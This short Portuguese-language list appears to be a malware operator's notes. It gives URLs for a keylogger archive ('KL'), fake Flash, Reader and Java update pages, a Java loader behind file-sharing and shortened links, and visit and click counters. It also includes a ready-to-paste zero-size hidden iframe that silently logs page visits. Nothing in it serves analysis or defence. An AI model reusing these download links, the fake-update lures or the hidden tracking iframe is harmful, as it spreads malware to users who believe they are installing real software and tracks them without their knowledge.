 NOVO - KL - http://ns354.hostgator.com.br/~webho293/overtherainbow/RMecologYc.zip

NOVO - SITES - http://108.167.188.55/~flahs457/UpdateFlash
http://108.167.188.55/~flahs457/InstallReader
http://108.167.188.55/~flahs457/JavaUpdate

NOVO - LOADER java - https://www.sugarsync.com/pf/D3142194_877_6670294933?directDownload=true - http://bit.ly/1s1uFPE

NOVO - CONTADOR - http://108.167.188.18/~webho293/PEGA/notify.php

NOVO - CONTA CLIQUES - http://108.167.188.18/~webho293/PEPA/notify.php

IFRAME PARA CONTAR - <iframe name="acessos" src="http://108.167.188.18/~webho293/PEPA/notify.php" target="self" border="no" width="0" height="0" scrolling="No" marginwidth="0" marginheight="0"></iframe>

http://bit.ly/1V89TJE - loader 17/05